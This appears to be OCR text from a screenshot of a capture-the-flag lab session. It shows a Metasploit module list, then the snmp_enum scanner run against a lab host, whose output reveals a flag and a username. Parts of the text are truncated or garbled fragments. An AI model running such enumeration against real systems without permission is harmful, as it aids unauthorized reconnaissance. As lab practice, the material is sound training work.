 ox
og-1.0.2
ger
moon
sroads_vh
s
ngblues3
esque_vh-1.0.1
esque2_vh
version_Machine
nentum
ni
i
t-Widow-final
Box3
3.18
59 exploit/windows/scada/sunway_force_control_netdbsrv 2011-09-22
e 0×57
60 auxiliary/scanner/snmp/ubee_ddw3611 .
61 post/windows/gather/enum_snmp .
62 auxiliary/scanner/snmp/xerox_workcentre_enumusers .
Interact with a module by name or index. For example info 62, use 62 or use auxiliary/scan
msf6 > use 51
msf6 auxiliary(scanner/snmp/snmp_enum) > set rhost 192.168.146.140
rhost ⇒ 192.168.146.140
msf6 auxiliary(scanner/snmp/snmp_enum) > exploit
[+] 192.168.146.140, Connected.
[*] System information:
Host IP : 192.168.146.140
Hostname : ubuntu
Description : Linux ubuntu 4.15.0-20-generic #21-Ubuntu SMP Tue Apr 24 0
Contact : congratulation,third flag:(xmcw==)
Location : user:{vedas}
Uptime snmp : 06:38:05.04
Uptime system : 06:37:58.09
System date : 2024-11-22 00:46:25.0
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/snmp/snmp_enum) >
虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
Words: 4